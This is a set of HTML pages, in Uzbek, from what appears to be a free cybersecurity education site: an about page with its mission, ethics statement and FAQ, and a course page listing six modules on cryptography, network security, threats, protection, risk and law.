            of Geological Sciences
          </div>
          <button type="button" class="back-to-top-btn" id="backToTopBtn">
            Yuqoriga ⬆️
          </button>
        </div>
      </div>
    </footer>

    <!-- Scripts -->
    <script src="data/lessons-data.js"></script>
    <script src="data/questions.js"></script>
    <script src="js/storage.js"></script>
    <script src="js/navigation.js"></script>
    <script src="js/animations.js"></script>
    <script src="js/main.js"></script>
  </body>
</html>
</file>


<file: about.html>
<!doctype html>
<html lang="uz" data-theme="dark">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Platforma Haqida — Cyber Security Basics 2.0</title>
    <meta
      name="description"
      content="Cyber Security Basics 2.0 platformasi haqida: missiya, kiberxavfsizlik ta'limi prinsiplari, etika manifesti va ko'p beriladigan savollar."
    />
    <link rel="icon" href="images/image.png" type="image/png" />
    <link rel="stylesheet" href="css/style.css" />
  </head>
  <body>
    <!-- Navigation -->
    <header class="cyber-navbar">
      <div class="container nav-inner">
        <a href="index.html" class="nav-brand">
          <span class="brand-icon">🛡️</span>
          <span>CYBER <span class="text-gradient">SECURITY</span></span>
          <span class="brand-badge">2.0</span>
        </a>

        <nav>
          <ul class="nav-links" id="navLinks">
            <li><a href="index.html" class="nav-link">Bosh sahifa</a></li>
            <li>
              <a href="index.html#modules" class="nav-link">O‘quv modullari</a>
            </li>
            <li>
              <a href="threat-detection.html" class="nav-link">Tahdidlar</a>
            </li>
            <li><a href="protection.html" class="nav-link">Himoya</a></li>
            <li><a href="cyber-lab.html" class="nav-link">Cyber Lab</a></li>
            <li><a href="quiz.html" class="nav-link">Quiz</a></li>
            <li><a href="dashboard.html" class="nav-link">Natijalar</a></li>
            <li><a href="about.html" class="nav-link active">Haqida</a></li>
          </ul>
        </nav>

        <div class="nav-actions">
          <button
            type="button"
            class="theme-toggle-btn"
            id="themeToggleBtn"
            aria-label="Mavzuni o'zgartirish"
          >
            ☀️
          </button>
          <button
            type="button"
            class="hamburger-btn"
            id="hamburgerBtn"
            aria-label="Mobil menyu"
            aria-expanded="false"
          >
            <span class="hamburger-line"></span>
            <span class="hamburger-line"></span>
            <span class="hamburger-line"></span>
          </button>
        </div>
      </div>
    </header>

    <!-- Header -->
    <section class="module-header">
      <div class="container">
        <nav class="breadcrumb-nav">
          <a href="index.html">Bosh sahifa</a>
          <span class="breadcrumb-sep">/</span>
          <span>Platforma Haqida</span>
        </nav>

        <div class="section-tag">CyberGuard Loyihasi</div>
        <h1>🛡️ Cyber Security Basics 2.0 Haqida</h1>
        <p
          style="
            font-size: 1.15rem;
            color: var(--text-secondary);
            max-width: 800px;
          "
        >
          O'zbek tilida kiberxavfsizlik madaniyati va axborot xavfsizligi
          asoslarini professional, qulay va interaktiv shaklda o'rgatuvchi
          zamonaviy ochiq ta'lim platformasi.
        </p>
      </div>
    </section>

    <!-- Main Content -->
    <main class="container" style="padding: 3.5rem 1.5rem">
      <div
        style="
          display: grid;
          grid-template-columns: 1.2fr 0.8fr;
          gap: 3rem;
          margin-bottom: 4rem;
        "
      >
        <div>
          <h2 style="margin-bottom: 1rem">🎯 Bizning Asosiy Missiyamiz</h2>
          <p>
            Raqamli texnologiyalar shiddat bilan rivojlanayotgan davrda
            kiberxavfsizlik har bir fuqaro, dasturchi va korxona uchun hayotiy
            zaruratga aylandi. Bizning maqsadimiz — kiberxavfsizlikni murakkab
            matematik atamalar bilan emas, balki qulay, tushunarli va amaliy
            laboratoriyalar orqali o'rgatishdir.
          </p>
          <p>
            Platforma 100% ochiq, bepul bo'lib, hech qanday pullik obuna yoki
            yashirin to'lovlarsiz barcha foydalanuvchilar uchun teng ta'lim
            imkoniyatini taqdim etadi.
          </p>

          <h3
            style="
              margin-top: 2rem;
              margin-bottom: 0.75rem;
              color: var(--neon-cyan);
            "
          >
            ⚖️ Kiber-Etika Manifesti
          </h3>
          <p>
            Ushbu platformadagi barcha bilimlar, kodlar va laboratoriya
            namunalari
            <strong
              >faqat va faqat mudofaa, axborotni himoyalash va xavfsizlik
              auditini o'rganish</strong
            >
            maqsadida yaratilgan.
          </p>
          <p>
            Biz har qanday noqonuniy xakerlik, tizimlarga ruxsatsiz kirish,
            ma'lumotlarni o'g'irlash yoki kiberhujumlar uyushtirishni
            qoralaymiz. Haqiqiy mutaxassis o'z bilimini jamiyatni himoya
            qilishga sarflaydi.
          </p>
        </div>

        <div>
          <div class="cyber-card" style="padding: 2rem">
            <h3 style="margin-bottom: 1.25rem">📊 Loyiha Raqamlarda</h3>
            <ul
              style="
                list-style: none;
                padding: 0;
                margin: 0;
                display: flex;
                flex-direction: column;
                gap: 1rem;
              "
            >
              <li
                style="
                  display: flex;
                  justify-content: space-between;
                  border-bottom: 1px solid var(--border-subtle);
                  padding-bottom: 0.5rem;
                "
              >
                <span>O'quv modullari soni:</span>
                <strong style="color: var(--neon-cyan)">6 ta modul</strong>
              </li>
              <li
                style="
                  display: flex;
                  justify-content: space-between;
                  border-bottom: 1px solid var(--border-subtle);
                  padding-bottom: 0.5rem;
                "
              >
                <span>Batafsil darslar:</span>
                <strong style="color: var(--cyber-green)">30+ dars</strong>
              </li>
              <li
                style="
                  display: flex;
                  justify-content: space-between;
                  border-bottom: 1px solid var(--border-subtle);
                  padding-bottom: 0.5rem;
                "
              >
                <span>Interaktiv laboratoriyalar:</span>
                <strong style="color: var(--warning-orange)">6 ta Lab</strong>
              </li>
              <li
                style="
                  display: flex;
                  justify-content: space-between;
                  border-bottom: 1px solid var(--border-subtle);
                  padding-bottom: 0.5rem;
                "
              >
                <span>Quiz savollari:</span>
                <strong style="color: var(--electric-blue)">15 ta savol</strong>
              </li>
              <li
                style="
                  display: flex;
                  justify-content: space-between;
                  padding-bottom: 0.5rem;
                "
              >
                <span>Foydalanish:</span>
                <strong style="color: var(--cyber-green)">100% Bepul</strong>
              </li>
            </ul>
          </div>

          <div class="cyber-card" style="margin-top: 1.5rem; padding: 1.5rem">
            <h4 style="margin-bottom: 0.75rem">📬 Bog'lanish & Hamkorlik</h4>
            <p style="font-size: 0.9rem; margin-bottom: 0.5rem">
              Phone: <code>+998 70 110 54 08</code>
            </p>
            <p style="font-size: 0.9rem; margin-bottom: 0.5rem">
              Telegram:
              <a
                href="https://t.me/IT_Impulse_code"
                target="_blank"
                rel="noopener noreferrer"
                >IT Impulse AI</a
              >
              <br />
              Telegram:
              <a
                href="https://t.me/IT_Club_GFU"
                target="_blank"
                rel="noopener noreferrer"
                >IT Club GFU</a
              >
            </p>
            <p style="font-size: 0.85rem; color: var(--text-muted); margin: 0">
              Savollar, takliflar va xavfsizlik hisobotlari bo'yicha biz bilan
              bog'lanishingiz mumkin.
            </p>
          </div>
        </div>
      </div>

      <!-- FAQ Section -->
      <section class="cyber-card" style="padding: 2.5rem; margin-bottom: 3rem">
        <div class="section-tag">Savol-Javoblar</div>
        <h2 style="margin-bottom: 1.5rem">Ko'p Beriladigan Savollar (FAQ)</h2>

        <div style="display: flex; flex-direction: column; gap: 1rem">
          <div class="concept-card">
            <h4 style="color: var(--neon-cyan)">
              1. Ushbu kursni o'rganish uchun oldindan dasturlash bilimi
              kerakmi?
            </h4>
            <p>
              Yo'q! Darslar boshlang'ich tushunchalardan boshlab
              bosqichma-bosqich tushuntirilgan. Asosiy maqsad — har qanday
              kompyuter foydalanuvchisi o'zini kiberxavflardan asrashni
              o'rganishidir.
            </p>
          </div>

          <div class="concept-card">
            <h4 style="color: var(--neon-cyan)">
              2. O'quv natijalari va test ballarim qayerda saqlanadi?
            </h4>
            <p>
              Barcha natijalaringiz (tugatilgan darslar, quiz bali, faollik
              kunlari) xavfsiz tarzda brauzeringizning
              <code>LocalStorage</code> xotirasida saqlanadi. Hech qanday
              shaxsiy ma'lumotingiz tashqi serverlarga yuborilmaydi.
            </p>
          </div>

          <div class="concept-card">
            <h4 style="color: var(--neon-cyan)">
              3. Cyber Lab simulyatorlaridan foydalanish xavfsizmi?
            </h4>
            <p>
              Ha, mutlaqo 100% xavfsiz. Caesar Cipher, Password Analyzer va
              Phishing Challenge kabi barcha laboratoriyalar faqat sizning
              brauzeringiz ichida matematik tarzda hisoblanadi va real tarmoqqa
              hech qanday zarar yetkazmaydi.
            </p>
          </div>

          <div class="concept-card">
            <h4 style="color: var(--neon-cyan)">
              4. Kursni tugatgach nima qilish tavsiya etiladi?
            </h4>
            <p>
              15 savollik yakuniy Quizni topshirib natijangizni tekshiring. Zaif
              mavzular bo'yicha darslarni qayta o'qib chiqing va xalqaro
              sertifikatlar (CompTIA Security+, CEH) ga tayyorgarlik ko'rishni
              davom ettiring.
            </p>
          </div>
        </div>
      </section>
    </main>

    <!-- Footer -->
    <footer class="cyber-footer">
      <div class="container">
        <div class="footer-bottom">
          <div>&copy; 2026 Cyber Security Basics. All rights reserved. University of Geological Sciences</div>
          <button type="button" class="back-to-top-btn" id="backToTopBtn">
            Yuqoriga ⬆️
          </button>
        </div>
      </div>
    </footer>

    <!-- Scripts -->
    <script src="data/lessons-data.js"></script>
    <script src="data/questions.js"></script>
    <script src="js/storage.js"></script>
    <script src="js/navigation.js"></script>
    <script src="js/animations.js"></script>
    <script src="js/main.js"></script>
  </body>
</html>
</file>

<file: basics.html>
<!doctype html>
<html lang="uz" data-theme="dark">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>
      Kiberxavfsizlik Asoslari — O'quv Modullari | Cyber Security Basics 2.0
    </title>
    <meta
      name="description"
      content="Kiberxavfsizlik asoslari bo'yicha to'liq 6 ta o'quv moduli va darslar mundarijasi."
    />
    <link rel="icon" href="images/image.png" type="image/png" />
    <link rel="stylesheet" href="css/style.css" />
  </head>
  <body>
    <!-- Navigation -->
    <header class="cyber-navbar">
      <div class="container nav-inner">
        <a href="index.html" class="nav-brand">
          <span class="brand-icon">🛡️</span>
          <span>CYBER <span class="text-gradient">SECURITY</span></span>
          <span class="brand-badge">2.0</span>
        </a>

        <nav>
          <ul class="nav-links" id="navLinks">
            <li><a href="index.html" class="nav-link">Bosh sahifa</a></li>
            <li>
              <a href="index.html#modules" class="nav-link active"
                >O‘quv modullari</a
              >
            </li>
            <li>
              <a href="threat-detection.html" class="nav-link">Tahdidlar</a>
            </li>
            <li><a href="protection.html" class="nav-link">Himoya</a></li>
            <li><a href="cyber-lab.html" class="nav-link">Cyber Lab</a></li>
            <li><a href="quiz.html" class="nav-link">Quiz</a></li>
            <li><a href="dashboard.html" class="nav-link">Natijalar</a></li>
            <li><a href="about.html" class="nav-link">Haqida</a></li>
          </ul>
        </nav>

        <div class="nav-actions">
          <button
            type="button"
            class="theme-toggle-btn"
            id="themeToggleBtn"
            aria-label="Mavzuni o'zgartirish"
          >
            ☀️
          </button>
          <button
            type="button"
            class="hamburger-btn"
            id="hamburgerBtn"
            aria-label="Mobil menyu"
            aria-expanded="false"
          >
            <span class="hamburger-line"></span>
            <span class="hamburger-line"></span>
            <span class="hamburger-line"></span>
          </button>
        </div>
      </div>
    </header>

    <!-- Header -->
    <section class="module-header">
      <div class="container">
        <nav class="breadcrumb-nav">
          <a href="index.html">Bosh sahifa</a>
          <span class="breadcrumb-sep">/</span>
          <span>Asoslar & Modullar</span>
        </nav>

        <div class="section-tag">O'quv Mundarijasi 2.0</div>
        <h1>📚 Kiberxavfsizlik Asoslari O'quv Dasturi</h1>
        <p
          style="
            font-size: 1.15rem;
            color: var(--text-secondary);
            max-width: 800px;
          "
        >
          Platforma Cyber Security Basics 2.0 versiyasiga to'liq yangilandi.
          Barcha darslar 6 ta chuqurlashtirilgan interaktiv modulga bo'lingan.
        </p>
      </div>
    </section>

    <!-- Modules Grid -->
    <main class="container" style="padding: 3.5rem 1.5rem">
      <div class="cyber-alert cyber-alert-info" style="margin-bottom: 2.5rem">
        <div class="cyber-alert-icon">⚡</div>
        <div class="cyber-alert-content">
          <h4>Yangi 2.0 Tizim Ishga Tushirildi</h4>
          <p>
            O'rganishni boshlash uchun quyidagi modullardan birini tanlang. Har
            bir modul 5 ta batafsil dars, amaliy misollar va interaktiv
            laboratoriyalarni o'z ichiga oladi.
          </p>
        </div>
      </div>

      <div class="modules-grid">
        <div class="module-card">
          <div class="module-card-header">
            <div class="module-icon">🔐</div>
            <span class="cyber-badge badge-cyan">Modul 1</span>
          </div>
          <div class="module-card-body">
            <h3>1. Kriptografiya</h3>
            <p>
              Shifrlash, xesh-funksiyalar, AES, RSA, raqamli imzo va interaktiv
              Caesar Cipher simulyatori.
            </p>
          </div>
          <div class="module-card-footer">
            <span class="module-lessons-count">5 ta dars</span>
            <a
              href="cryptography.html"
              class="cyber-btn cyber-btn-primary cyber-btn-sm"
              >Darslarga o'tish →</a
            >
          </div>
        </div>

        <div class="module-card">
          <div class="module-card-header">
            <div class="module-icon">🌐</div>
            <span class="cyber-badge badge-blue">Modul 2</span>
          </div>
          <div class="module-card-body">
            <h3>2. Tarmoq Xavfsizligi</h3>
            <p>
              TCP/IP, OSI 7 pog'onali modeli, Firewall, VPN, DNS xavfsizligi va
              Wi-Fi WPA3 standarti.
            </p>
          </div>
          <div class="module-card-footer">
            <span class="module-lessons-count">5 ta dars</span>
            <a
              href="network-security.html"
              class="cyber-btn cyber-btn-primary cyber-btn-sm"
              >Darslarga o'tish →</a
            >
          </div>
        </div>

        <div class="module-card">
          <div class="module-card-header">
            <div class="module-icon">⚠️</div>
            <span class="cyber-badge badge-orange">Modul 3</span>
          </div>
          <div class="module-card-body">
            <h3>3. Tahdidlarni Aniqlash</h3>
            <p>
              Viruslar, Ransomware, Phishing hujumlari, DoS/DDoS, SQL Injection
              va shubhali faollik monitoringi.
            </p>
          </div>
          <div class="module-card-footer">
            <span class="module-lessons-count">5 ta dars</span>
            <a
              href="threat-detection.html"
              class="cyber-btn cyber-btn-primary cyber-btn-sm"
              >Darslarga o'tish →</a
            >
          </div>
        </div>

        <div class="module-card">
          <div class="module-card-header">
            <div class="module-icon">🛡️</div>
            <span class="cyber-badge badge-green">Modul 4</span>
          </div>
          <div class="module-card-body">
            <h3>4. Himoya Usullari</h3>
            <p>
              Kuchli parollar, Passphrase, ko'p omilli autentifikatsiya (MFA),
              3-2-1 zaxiralash va antivirus/EDR.
            </p>
          </div>
          <div class="module-card-footer">
            <span class="module-lessons-count">5 ta dars</span>
            <a
              href="protection.html"
              class="cyber-btn cyber-btn-primary cyber-btn-sm"
              >Darslarga o'tish →</a
            >
          </div>
        </div>

        <div class="module-card">
          <div class="module-card-header">
            <div class="module-icon">📋</div>
            <span class="cyber-badge badge-orange">Modul 5</span>
          </div>
          <div class="module-card-body">
            <h3>5. Siyosat va Risklar</h3>
            <p>
              Axborot xavfsizligi siyosati, CIA Triadasi, risk assessment
              matritsasi va Incident Response rejasi.
            </p>
          </div>
          <div class="module-card-footer">
            <span class="module-lessons-count">5 ta dars</span>
            <a
              href="risk-management.html"
              class="cyber-btn cyber-btn-primary cyber-btn-sm"
              >Darslarga o'tish →</a
            >
          </div>
        </div>

        <div class="module-card">
          <div class="module-card-header">
            <div class="module-icon">⚖️</div>
            <span class="cyber-badge badge-cyan">Modul 6</span>
          </div>
          <div class="module-card-body">
            <h3>6. Qonunchilik va Etika</h3>
            <p>
              Kiberetika, White Hat vs Black Hat, shaxsiy ma'lumotlar huquqi va
              O'zbekiston kiberxavfsizlik qonunlari.
            </p>
          </div>
          <div class="module-card-footer">
            <span class="module-lessons-count">5 ta dars</span>
            <a
              href="cyber-law.html"
              class="cyber-btn cyber-btn-primary cyber-btn-sm"
              >Darslarga o'tish →</a
            >
          </div>
        </div>
      </div>
    </main>

    <!-- Footer -->
    <footer class="cyber-footer">
      <div class="container">
        <div class="footer-bottom">
          <div>&copy; 2026 Cyber Security Basics. All rights reserved. University of Geological Sciences</div>
          <button type="button" class="back-to-top-btn" id="backToTopBtn">
            Yuqoriga ⬆️
          </button>
        </div>
      </div>
    </footer>

    <!-- Scripts -->
    <script src="data/lessons-data.js"></script>
    <script src="data/questions.js"></script>
    <script src="js/storage.js"></script>
    <script src="js/navigation.js"></script>
    <script src="js/animations.js"></script>
    <script src="js/main.js"></script>
  </body>
</html>
</file>
